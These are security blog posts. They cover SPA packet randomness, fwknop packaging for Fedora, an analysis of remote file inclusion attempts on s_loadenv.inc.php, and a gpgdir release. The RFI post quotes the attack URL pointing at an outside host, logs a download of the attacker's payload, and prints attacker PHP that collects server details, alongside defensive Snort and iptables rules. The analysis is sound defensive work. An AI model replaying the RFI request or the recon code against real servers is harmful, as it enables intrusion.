
Let's look at the 3-dimensional graph to see if we can get a sense of where these spikes are in terms of byte positions within the SPA packets: So, at the scale shown above, the 3D graph looks decently random - at least there are far fewer outliers than for the first data set of 20,000 packets, and there aren't any other obviously regular structures in the graph. However, if you look to the left-hand portion of the graph, you will see there are small outliers at position 0 on the X-axis - the very first byte of each SPA packet. Looking through the spa_no_artifacts.pkts file, the graph is indeed correct - every SPA packet begins with one of the bytes +, /, 8, or 9.

Why?

The reason is that the current fwknop client code strips the string U2FsdGVkX1 from each SPA packet after the raw encrypted data is base64 encoded, and the encoding itself uses +, /, 8, or 9 after the last "_" in the string "Salted__". Although this is not huge problem, it does mean that it is possible to write a Snort rule that uses a PCRE to look for one of these bytes at the very beginning of UDP payload data. This will be fixed in a future release of fwknop.

The techniques illustrated in this blog post can be applied to SPA packets generated by other implementations as well. Some SPA implementations use a hashed payload instead of an encrypted payload which implies that multiple requests for the same access through a firewall will look quite similar in many byte positions, so it is much easier to detect such SPA packets with signatures in an intrusion detection system. By contrast, the SPA packets produced by fwknop are much harder to write reliable signatures for effective detection in any IDS - particularly when combined with the port randomization features offered in recent releases.

Finally, this blog post has only addressed the randomness characteristics of SPA packets that have been encrypted with the Rijndael cipher. An upcoming blog post will perform the same analysis for SPA packets encrypted with GnuPG.

12 September, 2008

It appears that fwknop is going to be bundled within the next release of the Fedora Linux distribution thanks to the work of Mirek Trmac and sponsored by Red Hat. One of the most significant contributions made by Mirek can be seen in this patch that removes the dependency in the fwknopd daemon on the NetPacket perl module, which seems not to be actively developed anymore. An RPM of fwknop has been built for Fedora 10, and the build and approval status can be viewed on the Fedora package page.

Although fwknop will certainly not be enabled by default on Fedora at boot time, at least the infrastructure will be there to implement Single Packet Authorization on Fedora with greater ease. Well before Fedora 10 is released, I will also have a comprehensive tutorial on the theory, implementation, and deployment of fwknop (in both port knocking and SPA modes) available on cipherdyne.org.

Given the recent problems that Debian and Red Hat have had with encryption keys and the maintenance of server security, there is always room for additional protection measures to make it more difficult to compromise systems. The features offered by fwknop make it ideally suited to combine a default-drop iptables policy with dynamic access from authenticated networks to services such as SSH.

01 September, 2008

Over the past month, in my web logs for cipherdyne.{com,org} there have been suspicious web requests against the file s_loadenv.inc.php even though this file does not exist on cipherdyne.{com,org}. These web requests attempt to force the webserver to execute a malicious PHP script via a web link provided in the DOCUMENT_ROOT form parameter. The requests basically look like the following (shown here as strings split across the perl '.' operator so that browsing this page does not set off any IDS alarm bells): 'GET ' . '/some/path/s_loadenv.inc.php?DOCUMENT' . '_ROOT' . '=http' . '://badsite.com/some/evil/phptext??'. Fortunately, I don't run any PHP code at all even though my site has a WordPress theme - it's just plain HTML that is updated by a set of custom perl scripts when I make new blog postings or new software releases. So, my site is not vulnerable to attacks against unsafe DOCUMENT_ROOT handling, and we can concentrate on analyzing the exploit attempts to get more information.

First things first - a check of the NIST vulnerability database (NVD) does not turn up any CVE reference related to a PHP script named s_loadenv.inc.php, and even a Google code search for this file also leaves us empty handed. There have been vulnerabilities related to DOCUMENT_ROOT handling before (search the NVD for "DOCUMENT_ROOT"), but none of the descriptions appear to match the web requests I'm seeing. So, whatever software is potentially vulnerable to this attack, either it is probably not well known, or a CVE ID hasn't been created yet. Some site administrators seem to post their web logs on the Internet for all to see, and based on a Google search, my guess is that the exploit targets a piece of Russian CMS software that I won't name, but I did attempt to contact the vendor to notify them of the problem just in case they don't already know about it - they never responded. The attack is fairly widespread though - I have over 1500 such requests in my web logs in the past month - and given the fact that most of the requests concentrate on a specific area of my website, I would guess that this attack has been included within an automated attack (more on this below).

Now, let's get a bit more sophisticated. The web requests advertise the links to download exploit code, so I wrote a script (which you can download) called s_loadenv_recon.pl to parse the web requests and download the malicious software pointed to by the DOCUMENT_ROOT links. Typical usage is to search through the Apache access_log file for web requests that match the strings s_loadenv.inc.php, DOCUMENT_ROOT, and http:, and send these logs through the script like so: $ grep "s_loadenv.inc.php" /var/www/logs/access_log | grep "DOCUMENT_ROOT" | grep "http:" | ./s_loadenv_recon.pl
[+] 202.181.210.195
/fwknop/docs/SPA.html//s_loadenv.inc.php
http://www.ganzkoerperpflege.at/files/oye.txt?? (1)
--11:40:29-- http://www.ganzkoerperpflege.at/files/oye.txt??
=> `oye.txt??'
Resolving www.ganzkoerperpflege.at... 69.89.25.184
Connecting to www.ganzkoerperpflege.at|69.89.25.184|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 882 [text/plain]

0% [ ] 0 --.--K/s
100%[===========================================>] 882 --.--K/s

11:40:29 (115.56 MB/s) - `oye.txt??' saved [882/882] The s_loadenv_recon.pl script uses wget to grab each of the exploit code links, and stores them in the local directory s_loadenv_recon/ according to the IP of the original web request (with the IP used as a new directory where the data is stored). After letting this script run, I have a total of 352 files to examine that were requested by 144 unique IP addresses. By using the GeoIP database via the geoiplookup tool, these IP addresses represent the following countries: $ cd s_loadenv_recon/
$ for f in *; do geoiplookup $f; done |sort |uniq |perl -p -i -e 's|^.*?:\s||'
AT, Austria
AU, Australia
BE, Belgium
BG, Bulgaria
BR, Brazil
CA, Canada
CH, Switzerland
CL, Chile
CN, China
CO, Colombia
CZ, Czech Republic
DE, Germany
DK, Denmark
ES, Spain
FR, France
GB, United Kingdom
HK, Hong Kong
HU, Hungary
IT, Italy
JP, Japan
KR, Korea, Republic of
KZ, Kazakhstan
MO, Macau
--, N/A
NL, Netherlands
PL, Poland
PT, Portugal
RU, Russian Federation
TH, Thailand
TR, Turkey
TW, Taiwan
UA, Ukraine
US, United States
VN, Vietnam Now, for the exploit code files, most are not very interesting and just instruct the server to reveal detailed config or status information. For example, here is a snippet from a file named icon.jpg that really contains PHP code: echo "bsdcr3w";
$un = @php_uname();
$up = system(uptime);
$id1 = system(id);
$pwd1 = @getcwd();
$sof1 = getenv("SERVER_SOFTWARE");
$php1 = phpversion();
$name1 = $_SERVER['SERVER_NAME'];
$ip1 = gethostbyname($SERVER_ADDR);
$free1= diskfreespace($pwd1);
$free = ConvertBytes(diskfreespace($pwd1));
if (!$free) {$free = 0;}
$all1= disk_total_space($pwd1);
$all = ConvertBytes(disk_total_space($pwd1));
if (!$all) {$all = 0;}
$used = ConvertBytes($all1-$free1);
$os = @PHP_OS;
echo "We was here ... and u no !!!<br>";
echo "uname -a: $un<br>";
echo "os: $os<br>";
echo "uptime: $up<br>";
echo "id: $id1<br>";
echo "pwd: $pwd1<br>";
echo "php: $php1<br>";
echo "software: $sof1<br>";
echo "server-name: $name1<br>";
echo "server-ip: $ip1<br>";
However, one file downloaded by the s_loadenv_recon.pl script contains some much more interesting code with support for logging into an IRC channel, sending email, conducting port scans, issuing TCP and UDP floods, and spawning connect-back shells. This code is associated with the pBot trojan, and is detected by Snort rule ID 2003208 in the Emerging Threats rule set. (I'm not going to post the pBot code here - email me privately if you have a security research interest in it.) Rule 2003208 checks for IRC communications associated with the pBot trojan, so it will not detect the web requests against the s_loadenv.inc.php script mentioned earlier. In terms of the attack, what has probably happened is that exploits for PHP vulnerabilities can sometimes interchanged, and one of the malicious web requests linked to exploit code for the pBot trojan after it was discovered that the Russian CMS software is vulnerable. The vast majority of the web requests linked to PHP code that is not associated with pBot.

In addition to analyzing the malicious s_loadenv.inc.php web requests, this blog post is also about preventing them even if they link to relatively benign PHP code, so let's first write a basic Snort rule to detect matching requests. Then we'll use fwsnort to translate this rule into an iptables rule that uses the DROP target to prevent any web requests that match the rule from reaching the targeted webserver. # cd /etc/fwsnort/snort_rules/
# cat > s_loadenv.rules
alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS (msg:"s_loadenv.inc.php DOCUMENT_ROOT attempt"; flow:established,to_server; uricontent:"/s_loadenv.inc.php?"; uricontent:"DOCUMENT_ROOT="; uricontent:"http://" classtype:web-application-attack; reference:url,www.cipherdyne.org/blog/2008/09/01.html; sid:20080001; rev:1;)
# fwsnort --include-type s_loadenv --ipt-drop > /dev/null
# /etc/fwsnort/fwsnort.sh
[+] Adding s_loadenv rules.
Rules added: 4
[+] Finished. With the above commands executed, the FORWARD chain now contains the following two rules that LOG and DROP packets in established TCP connections with port 80 that match the strings described in rule 20080001 above. In closing, these rules are shown below. $IPTABLES -A FWSNORT_FORWARD_ESTAB -p tcp --dport 80 -m string --string "/s_loadenv.inc.php?" --algo bm -m string --string "DOCUMENT_ROOT=" --algo bm -m string --string "http://" --algo bm -m comment --comment "sid:20080001; msg:s_loadenv.inc.php DOCUMENT_ROOT attempt; classtype:web-application-attack; reference:url,www.cipherdyne.org/blog/2008/09/01.html; rev:1; FWS:1.0.5;" -j LOG --log-ip-options --log-tcp-options --log-prefix "[1] DRP SID20080001 ESTAB "
$IPTABLES -A FWSNORT_FORWARD_ESTAB -p tcp --dport 80 -m string --string "/s_loadenv.inc.php?" --algo bm -m string --string "DOCUMENT_ROOT=" --algo bm -m string --string "http://" --algo bm -j DROP If you have any additional insight regarding the suspicious requests against the s_loadenv.inc.php script, please email me.

31 August, 2008

The 1.9.2 release of gpgdir is ready for download. This release introduces new functionality to support the recursive signing and verification of files within a directory in addition to the usual recursive encryption/decryption cycle. Each signature is created as a detached .asc file, which GnuPG normally creates with the '-b -a' arguments. As an illustration of this, suppose that you want to recursively sign all files with a .tar.bz2 extension within a directory "/home/user/data" and all of its sub-directories. This could be useful if you need to switch GnuPG keys after one key expires, and update all signatures to be generated from a new key. The following command will accomplish this: $ gpgdir --Include .tar.bz2 --sign data
[+] Executing: gpgdir --Include .tar.bz2 --sign data
Using GnuPG key: 1234ABCD
Enter signing password.
Password:

[+] Signing files in directory: /home/user/data
[+] Building file list...
[+] Signing: /home/user/data/file1.tar.bz2
[+] Signing: /home/user/data/file2.tar.bz2
[+] Signing: /home/user/data/dir1/file3.tar.bz2
[+] Signing: /home/user/data/dir1/file4.tar.bz2
[+] Signing: /home/user/data/dir2/file5.tar.bz2
[+] Signing: /home/user/data/dir2/file6.tar.bz2

[+] Total number of files signed: 6

And now to recursively verify all GnuPG signatures in the /home/user/data/ directory: $ ./gpgdir --verify /home/user/data
[+] Verifying signatures in directory: /home/user/data
[+] Building file list...
[+] Verifying: /home/user/data/file1.tar.bz2.asc
[+] Verifying: /home/user/data/file2.tar.bz2.asc
[+] Verifying: /home/user/data/dir1/file3.tar.bz2.asc
[+] Verifying: /home/user/data/dir1/file4.tar.bz2.asc
[+] Verifying: /home/user/data/dir2/file5.tar.bz2.asc
[+] Verifying: /home/user/data/dir2/file6.tar.bz2.asc

[+] Total number of files verified: 6

Here is the complete ChangeLog: for the 1.9.2 release:

• Added new modes '--sign <dir>' and '--verify <dir>' to allow all files in the specified directory to be signed or verified instead of encrypted or decrypted. All GnuPG signatures are created as "<file>.asc", and the original file is not removed in --sign mode. In --verify mode, if any file does not match the expected .asc signature, then a warning like the following will be generated: [+] Verifying: /home/mbr/src/gpgdir/test/data-dir/multi-line-ascii.asc [GNUPG:] BADSIG 9EDEEEEBA742EEEF Some User <someuser@domain.org>
• Bugfix to not die() when files that are encrypted with a different GnuPG key are encountered in a directory that is being decrypted. A warning message (see below) is now generated and the file is skipped: [+] Decrypting: /home/mbr/tmp/gpgdir/a.gpg [GNUPG:] BAD_PASSPHRASE CF16F0FCFFF3FF4F [-] Skipping file encrypted with different GnuPG key: a.gpg
• Updated to use the status output from GnuPG::Interface to detect a bad passphrase and whether a file is encrypted with the expected GnuPG key.
• Moved the GnuPG::Interface, Class::MethodMaker, and Term::ReadKey modules to the deps/ directory, and updated the installer and RPM spec file to account for the path change. This change was suggested by Franck Joncourt for the other cipherdyne.org projects.
• Updated the test suite to generate files in the output/ directory according to test number and append the result of each test within each file. This makes it easy to tell which tests have failed with a simple 'grep fail output/*test'.
• Added the gpgdir-nodeps.spec file to allow an RPM to be built that does not contain any perl modules dependencies.
• Updated gpgdir to import perl modules via 'require' statements instead of 'use' statements so that the path to the modules directory can be changed via the --Lib-dir command line argument. Also updated to use the 'auto' heuristic (first implemented in the fwknop project) to detect perl module directories that should be used in the --Lib-dir directory to import perl modules from.